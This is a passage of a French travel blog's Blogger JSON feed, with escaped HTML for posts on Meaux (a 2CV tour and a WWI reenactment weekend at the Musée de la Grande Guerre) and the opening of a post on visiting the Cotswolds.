href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsVDHTVuZYb9IHSJJP_o9orHyXRjuTTuswF8BCugjwy0P4ZO7QmR7W6XFcKiG5QrvEtKtw2IrQAnjoj7LgG7oLTkWEvyGTrFlf_IErKfoskO8Ue1FtYbdVfIpJJ6DL_OVznbgjR1qA1GAjd2MRuAPKwN94J19v61SyZ4u0zGjAxjXyTX9hKVxUb1OhYjE7\/s2000\/4.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsVDHTVuZYb9IHSJJP_o9orHyXRjuTTuswF8BCugjwy0P4ZO7QmR7W6XFcKiG5QrvEtKtw2IrQAnjoj7LgG7oLTkWEvyGTrFlf_IErKfoskO8Ue1FtYbdVfIpJJ6DL_OVznbgjR1qA1GAjd2MRuAPKwN94J19v61SyZ4u0zGjAxjXyTX9hKVxUb1OhYjE7\/s16000\/4.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5tzW9X16TNaxIDqPJRP15KeM6iD0w_H4cgWIA-QkVs_cKJFKfb6_ZXKz_yNFFvqF9ZEfoEyuIFOVXy3I5euRAKFqcXv9fl2gY62G0cGu3aq33WaCu5u760LV3o6A8ddP8ljIrynsY8tdwTwxILvuBN4h2IGHKb53hTI7ii0N1UTcifH-alpaBSkk3AArm\/s2000\/6.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5tzW9X16TNaxIDqPJRP15KeM6iD0w_H4cgWIA-QkVs_cKJFKfb6_ZXKz_yNFFvqF9ZEfoEyuIFOVXy3I5euRAKFqcXv9fl2gY62G0cGu3aq33WaCu5u760LV3o6A8ddP8ljIrynsY8tdwTwxILvuBN4h2IGHKb53hTI7ii0N1UTcifH-alpaBSkk3AArm\/s16000\/6.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn-FB1MZ7UiO7UQ8KfViMkhsoV-PHjH9n1ElcVmUOu70g_DjwRbkBQU9NUrsZuhd1_O3E0UjGaHooQiZm7TllCiK66KvGizB0LmJVEvgSZvnrYKH1zdZ0ezBweh0OvYIwm3TKbs3LwgiCtmBbki8o4r_WHVotElsCmCHN4Kd6vbBZCFdUw3HP_h5Lwp9V3\/s2000\/8.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn-FB1MZ7UiO7UQ8KfViMkhsoV-PHjH9n1ElcVmUOu70g_DjwRbkBQU9NUrsZuhd1_O3E0UjGaHooQiZm7TllCiK66KvGizB0LmJVEvgSZvnrYKH1zdZ0ezBweh0OvYIwm3TKbs3LwgiCtmBbki8o4r_WHVotElsCmCHN4Kd6vbBZCFdUw3HP_h5Lwp9V3\/s16000\/8.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd441NKq5b7TxUZR-beMC3fcP4yfcQGCRL2bBhBUfM-p2EPbBHZjIBoYDwO0II-tRnJSls4E8xvM3qgaXMC_iSC6IYQhaAsA84YSe3CHZoi0nYlUp3Z6WGqrsqsoIxjUSAusVKFmpAQkA0ZThZNZhEYWTyL3njoA-zF9zg1koF0DkZWObyUQ1Wu6iT3vAu\/s2000\/13.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd441NKq5b7TxUZR-beMC3fcP4yfcQGCRL2bBhBUfM-p2EPbBHZjIBoYDwO0II-tRnJSls4E8xvM3qgaXMC_iSC6IYQhaAsA84YSe3CHZoi0nYlUp3Z6WGqrsqsoIxjUSAusVKFmpAQkA0ZThZNZhEYWTyL3njoA-zF9zg1koF0DkZWObyUQ1Wu6iT3vAu\/s16000\/13.png\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnV567vctXzQzwOUt8ZQMlVyoOLqzlXjzyIE8Hkx2g3FeR22witK9gkaY6Wr62imejrG4ILhV1d7oabu42ncKaRCk27i2BLEo2rUsf-cZ3RfGpFBrnnVjxwp3Xwu6JaqP3rtlScbzz3gR9ezUH-76-GdzoVFaf6Ooyc7iB0y6ShjzYgfsAuj76T7rT1fAW\/s2000\/10.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnV567vctXzQzwOUt8ZQMlVyoOLqzlXjzyIE8Hkx2g3FeR22witK9gkaY6Wr62imejrG4ILhV1d7oabu42ncKaRCk27i2BLEo2rUsf-cZ3RfGpFBrnnVjxwp3Xwu6JaqP3rtlScbzz3gR9ezUH-76-GdzoVFaf6Ooyc7iB0y6ShjzYgfsAuj76T7rT1fAW\/s16000\/10.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EArticle sur le même sujet : \u003Ca href=\"https:\/\/www.frenchfashiontouch.com\/2024\/09\/reconstitution-et-defile-au-musee-de-la.html\" target=\"_blank\"\u003EReconstitution et défilé au Musée de la Grande Guerre de Meaux\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EAvez-vous des questions ? N'hésitez pas à partager vos impressions en commentaire.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EArticle réalisé en partenariat avec l'agence Observatoire.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/3355288318096263548\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2024\/09\/circuit-en-2cv-musee-bossuet-et-maison.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/3355288318096263548"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/3355288318096263548"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2024\/09\/circuit-en-2cv-musee-bossuet-et-maison.html","title":"Circuit en 2CV, musée Bossuet et maison du Brie de Meaux"}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC2z5F9-fpMHgHZl8qq5eRj9OpYO78B4LIxREYXplgw2elINDElSZO1gZAlKdLsDqohW3KTX3y5YscGc-xHPRqfl5mINE6w7nKoxgSKtQ4aDQ_-zFAYSRqnPsuZy6DR4A_gYgyHZw17NwSRjWGxcGhoFRMtRlJoWXOw6pxSPrumI0ToyKgT6TskDFkC9CZ\/s72-c\/Reconstitution%20WW1%20Meaux%20(2).png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Meaux, France"},"georss$point":{"$t":"48.9562018 2.8884657"},"georss$box":{"$t":"20.645967963821157 -32.2677843 77.266435636178841 38.0447157"}},{"id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169.post-8222583974057942050"},"published":{"$t":"2024-09-09T17:25:00.005+02:00"},"updated":{"$t":"2024-09-09T17:32:08.641+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Grande Guerre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Meaux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musée de la Grande Guerre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Première Guerre mondiale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reconstitution"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Renault"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Taxis de la Marne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Week-end de reconstitution à Meaux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WW1"}],"title":{"type":"text","$t":"Reconstitution et défilé au Musée de la Grande Guerre de Meaux"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEnszXk7sliy_08tccZGuCyGCTLbrKpXIhBWxJwgJpUb_FZs_V6uO-egBwyjAP_i-zBn0Zjmg0LP2RJVu0ZvnX051NInN9S7BCKpqzpg9ZrwXdz1kf_jLMm4P8JWn2E_F6Jw1jxNH7DuIxFZOdeydIve5KO-Up6E0ShyqFgvBdkYJlaw1qfDgKwDMZ23kn\/s2000\/Reconstitution%20WW1%20Meaux.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Reconstitution historique à Meaux\" border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs5YqyasykoJUQocOkUvpg_2-13bKBa2iBA00yFXGjib0vQYNXOBhWO_iSgjP76qfxPg5PqzZbqW0c9-gsFR-QgmuvoFrz56OENIYMzqxTLDypy8BKS-ZONPEYm3izj0fz8GEVLojdym8R9RJeyXxIHsgKPibUAuiGTLxWe1CIdrSucdHfcURzeZD2Lv-U\/s16000\/Reconstitution%20WW1%20Meaux.png\" title=\"Reconstitution historique à Meaux\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003ELe 5 septembre dernier marquait les 110 ans de la Première bataille de la Marne.\u0026nbsp;À cette occasion, l'agence Observatoire m'a conviée à un weekend de reconstitution historique à Meaux. Le musée de la Grande Guerre propose le plus grand week-end d’Île-de-France dédié aux associations de reconstitution historique le samedi 7 et dimanche 8 septembre 2024.\u003Cbr \/\u003E\u003Cbr \/\u003EAvec près de 300 reconstituteurs de toutes nationalités, cette expérience offre une approche ludique de l’histoire. Ce weekend permet de se remémorer nos histoires familiales et l'enseignement reçu pendant notre scolarité mais aussi de développer nos connaissances lors d'une passionnante visite guidée du musée de la Grande Guerre. Ce dernier a ouvert ses portes le 11 novembre 2011 sur le territoire de la Première bataille de la Marne à Meaux. Avec 3 000 m² et 70 000 objets et documents, il s'agit du plus grand musée d’Europe dédié à la Première Guerre mondiale.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cu\u003EDeux points à retenir pendant cette visite guidée :\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003ELa colombophilie pendant la guerre\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EEn 1870, à l’occasion du conflit franco-prussien, l’armée française se rend compte de tous les avantages offerts par le pigeon voyageur en matière de transmission des informations, notamment entre le front et les bases arrières.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EL’apogée de la colombophilie militaire est atteinte lors de la Première Guerre mondiale, transformant même des bus à impériale en pigeonniers roulants (visible au musée). Chaque nation belligérante se met à pratiquer l’élevage de pigeons voyageurs ; dans un premier temps, pour la communication et, dans un second temps, dans une optique d’espionnage. Les pigeons sont en effet parfois équipés d’appareils photographiques à obturateur programmé, afin de survoler les positions ennemies.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EL'engagement des Marocains au cours du 1er conflit mondial (1914-1918)\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ELe Maroc, sous protectorat français depuis seulement 1912, participe à hauteur de plus de 40 000 hommes pendant cette Grande Guerre. Dès septembre 1914, les tirailleurs marocains se distinguent dans les combats de la Marne, aux portes de Paris. Si vous souhaitez en savoir plus sur la Brigade Marocaine, je vous invite à consulter le site du \u003Ca href=\"https:\/\/www.circuit-bataille-marne1914.fr\/comprendre-la-bataille-de-la-marne\/les-hommes-qui-ont-fait-lhistoire\/la-brigade-marocaine\" target=\"_blank\"\u003ECircuit de la Bataille de la Marne\u003C\/a\u003E proposé par le Musée de la Grande Guerre et l'office de tourisme de Meaux.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cu\u003EL'objet du musée qui m'a émue :\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ELe SPAD XIII, c'est en effet le même modèle d'avion que pilotait mon arrière-grand-père, à l'âge de 18 ans, pendant la Première Guerre mondiale. Il fait parti du programme de prêt d'oeuvres entre musées et provient du Musée du Bourget qui dispose de 28 SPAD. Mon aïeul Henri Trémeau a écrit ses mémoires publiés sous le titre : \"\u003Ca href=\"J’étais Pilote de Chasse au-dessus des Tranchées\" target=\"_blank\"\u003EJ’étais Pilote de Chasse au-dessus des Tranchées\u003C\/a\u003E\".\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEnszXk7sliy_08tccZGuCyGCTLbrKpXIhBWxJwgJpUb_FZs_V6uO-egBwyjAP_i-zBn0Zjmg0LP2RJVu0ZvnX051NInN9S7BCKpqzpg9ZrwXdz1kf_jLMm4P8JWn2E_F6Jw1jxNH7DuIxFZOdeydIve5KO-Up6E0ShyqFgvBdkYJlaw1qfDgKwDMZ23kn\/s2000\/Reconstitution%20WW1%20Meaux.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEnszXk7sliy_08tccZGuCyGCTLbrKpXIhBWxJwgJpUb_FZs_V6uO-egBwyjAP_i-zBn0Zjmg0LP2RJVu0ZvnX051NInN9S7BCKpqzpg9ZrwXdz1kf_jLMm4P8JWn2E_F6Jw1jxNH7DuIxFZOdeydIve5KO-Up6E0ShyqFgvBdkYJlaw1qfDgKwDMZ23kn\/s16000\/Reconstitution%20WW1%20Meaux.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG7tWx7X4ytTF4upfOwbdfMvKN4A6Qld3SwSrjLsyvIobeJrRuWR9mLE_S00tivMc-6veOWn0OIw0-zvMU4Ur4-5jllzQ0PjyybvjoGkuBXQRLuKbRkOhIkR3Q7EFdwOn5Z955rMqqrX45wt4VGCVdyQQrwNgDfsGOE6zPTiX2PZO4kK38-I9OOAc8zK1N\/s2000\/12.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG7tWx7X4ytTF4upfOwbdfMvKN4A6Qld3SwSrjLsyvIobeJrRuWR9mLE_S00tivMc-6veOWn0OIw0-zvMU4Ur4-5jllzQ0PjyybvjoGkuBXQRLuKbRkOhIkR3Q7EFdwOn5Z955rMqqrX45wt4VGCVdyQQrwNgDfsGOE6zPTiX2PZO4kK38-I9OOAc8zK1N\/s16000\/12.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpqn8el4OX6vddZa6Ul-sXAlbab27lCQm1v8Y0AoxjgKrDASS-N2NEDzl9WztBB5KyooUqY6kWkNw3AeOy8hQYGIDcuI-Fio8jIDyjQaRyRSp-ujPxgbkuqeF1fa1TCYilM38NDIECeuWqYlUu2Tw4iQ2t322D9KQmoQixJL7bygjU-9xrmmhk3djoOaM6\/s2000\/9.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpqn8el4OX6vddZa6Ul-sXAlbab27lCQm1v8Y0AoxjgKrDASS-N2NEDzl9WztBB5KyooUqY6kWkNw3AeOy8hQYGIDcuI-Fio8jIDyjQaRyRSp-ujPxgbkuqeF1fa1TCYilM38NDIECeuWqYlUu2Tw4iQ2t322D9KQmoQixJL7bygjU-9xrmmhk3djoOaM6\/s16000\/9.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKe5RWOhx2maAWc2hCv8GqaNnsDKAH_ZWSDZugdAB4FlQLL3rG1x7ee-qRMKN5O4fOc7ynH-ssEfncvf8162laXdfyfyfy98ja0QvZcUrCODBfd2f6RlOayYZbL1MWF8Y0tjqcbIyqej_WA42N3q1bJNL3UuEnNBMwEu0DhNbWrwUcvezDShghgSbWx_E9\/s2000\/3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKe5RWOhx2maAWc2hCv8GqaNnsDKAH_ZWSDZugdAB4FlQLL3rG1x7ee-qRMKN5O4fOc7ynH-ssEfncvf8162laXdfyfyfy98ja0QvZcUrCODBfd2f6RlOayYZbL1MWF8Y0tjqcbIyqej_WA42N3q1bJNL3UuEnNBMwEu0DhNbWrwUcvezDShghgSbWx_E9\/s16000\/3.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEZypF0nbDyxNi4vcuYd_GhR3Cr4b9uPCPVH8biRppDVVaj2Ftx0twKP3vSHIdgmCq3HrBNk54zjncohl2ebWQxJE36NGfMtCo7YCInlk5zsfmnFgVStXO_EHKmJR9ZdIavapZqIHY5gKyN753LgOpiMQ8EhtYvY7HWS5Y-nufwo4auekz5x_sURvgE_sz\/s2000\/7.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEZypF0nbDyxNi4vcuYd_GhR3Cr4b9uPCPVH8biRppDVVaj2Ftx0twKP3vSHIdgmCq3HrBNk54zjncohl2ebWQxJE36NGfMtCo7YCInlk5zsfmnFgVStXO_EHKmJR9ZdIavapZqIHY5gKyN753LgOpiMQ8EhtYvY7HWS5Y-nufwo4auekz5x_sURvgE_sz\/s16000\/7.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EArticle sur le même sujet : \u003Ca href=\"https:\/\/www.frenchfashiontouch.com\/2024\/09\/circuit-en-2cv-musee-bossuet-et-maison.html\" target=\"_blank\"\u003ECircuit en 2CV, musée Bossuet et maison du Brie de Meaux\u003C\/a\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003ECet article vous a été utile ? N'hésitez pas à partager votre expérience en commentaire.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EPartenariat réalisé avec l'agence Observatoire.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/8222583974057942050\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2024\/09\/reconstitution-et-defile-au-musee-de-la.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/8222583974057942050"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/8222583974057942050"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2024\/09\/reconstitution-et-defile-au-musee-de-la.html","title":"Reconstitution et défilé au Musée de la Grande Guerre de Meaux"}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs5YqyasykoJUQocOkUvpg_2-13bKBa2iBA00yFXGjib0vQYNXOBhWO_iSgjP76qfxPg5PqzZbqW0c9-gsFR-QgmuvoFrz56OENIYMzqxTLDypy8BKS-ZONPEYm3izj0fz8GEVLojdym8R9RJeyXxIHsgKPibUAuiGTLxWe1CIdrSucdHfcURzeZD2Lv-U\/s72-c\/Reconstitution%20WW1%20Meaux.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Meaux, France"},"georss$point":{"$t":"48.9562018 2.8884657"},"georss$box":{"$t":"20.645967963821157 -32.2677843 77.266435636178841 38.0447157"}},{"id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169.post-395235003127554654"},"published":{"$t":"2024-06-28T16:37:00.015+02:00"},"updated":{"$t":"2024-06-28T16:48:26.811+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Angleterre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bourton-on-the-Water"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Broadway Tower"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cotswolds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Emma bridgewater;"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Oxford"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shakespeare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stow-on-the-Wold"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stratford-upon-Avon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Visit Britain"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Windrush"}],"title":{"type":"text","$t":"5 idées pour s'aventurer dans Les Cotswolds"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELes Cotswolds, situés à deux heures de route de Londres dans la région sud-ouest de l'Angleterre, sont réputés pour leurs paysages à couper le souffle, leurs villages pittoresques en pierre dorée et leur charme rural, les collines verdoyantes qui s'étendent à perte de vue et les champs parsemés de moutons et de leurs agneaux.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqqBIo9weWNTmEhchQ6HQyDWeoIhFsDTFbKYn_WkCvF5-qvR1jjtYs45ksQ6wVypfcuUsGIEDj2MhtP0XwUn-HWkUh9r5uXCNfnUJ8W7SgnP6oFGU2YqL5MitiUXm0DWSMMteW2V8MVrO-t-gh13gh8JhZf6MnxJE-Q8fy1RUGZcc4RU6NsDN9m1wls-iW\/s16000\/2.png\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENotre première étape est la Broadway Tower. Construite en 1799 par l'architecte britannique James Wyatt, la tour a été commandée par Lady Coventry, qui souhaitait avoir une vue panoramique sur les terres environnantes depuis sa propriété de campagne. Nous avons marché jusqu'au village de Broadway, célèbre pour sa rue principale bordée de bâtiments historiques en pierre, abritant des boutiques, des galeries d'art, des hôtels de luxe et des restaurants de renom. En flânant dans les rues pavées, nous avons été émerveillé par la beauté des maisons en pierre couvertes de lierre, ainsi que par les jardins et les fontaines pittoresques.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6uD8woAoawaJa7GjOyQ1V5dUFrpbtvJkMjNTrb6t6fzoCXLz-VhcZZ_IofkgC6YBES0Zvq9J21ApccXRDHbYY3uR-aCBnLomxlBBX7lueJoyrcPVNv975f68RT8UG2rkOawE7pqyArCmbCg5hx6kAl3S1w9s35T77JAy4eWp0Xb21ik6uj3jXB1wN98hG\/s2000\/10.png\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6uD8woAoawaJa7GjOyQ1V5dUFrpbtvJkMjNTrb6t6fzoCXLz-VhcZZ_IofkgC6YBES0Zvq9J21ApccXRDHbYY3uR-aCBnLomxlBBX7lueJoyrcPVNv975f68RT8UG2rkOawE7pqyArCmbCg5hx6kAl3S1w9s35T77JAy4eWp0Xb21ik6uj3jXB1wN98hG\/s16000\/10.png\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: 